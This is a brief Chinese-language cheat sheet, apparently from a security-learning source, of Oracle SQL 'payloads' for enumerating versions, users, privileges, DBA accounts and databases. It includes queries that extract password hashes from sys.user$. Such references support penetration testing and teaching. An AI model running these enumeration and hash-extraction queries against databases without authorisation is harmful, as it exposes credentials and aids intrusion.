 Payload 描述
SELECT banner FROM v$version WHERE banner LIKE 'Oracle%'; 查询版本信息
SELECT banner FROM v$version WHERE banner LIKE 'TNS%'; 查询版本信息
SELECT version FROM v$instance; 查询版本信息
SELECT user FROM dual 正常语句
SELECT username FROM all_users ORDER BY username; 列出用户
SELECT name FROM sys.user$; 查看用户权限
SELECT name, password, astatus FROM sys.user$ 查询用户密码hash
版本小于10g
SELECT name,spare4 FROM sys.user$ 查询用户密码hash
版本大于11g
SELECT * FROM session_privs; 列出当前权限
SELECT * FROM dba_sys_privs WHERE grantee = 'DBSNMP'; 列出特定用户的所
有权限
SELECT grantee FROM dba_sys_privs WHERE privilege = 'SELECT ANY DICTIONARY'; 查找特定用户的权
限
SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS; 列出所有权限
SELECT DISTINCT grantee FROM dba_sys_privs WHERE ADMIN_OPTION = 'YES'; 列出DBA的账户和
权限
SELECT global_name FROM global_name; 查询当前数据库
SELECT name FROM v$database; 查询当前数据库
SELECT instance_name FROM v$instance; 查询当前数据库
SELECT SYS.DATABASE_NAME FROM DUAL; 查询当前数据库
信安之路
SELECT DISTINCT owner FROM all_tables; 列表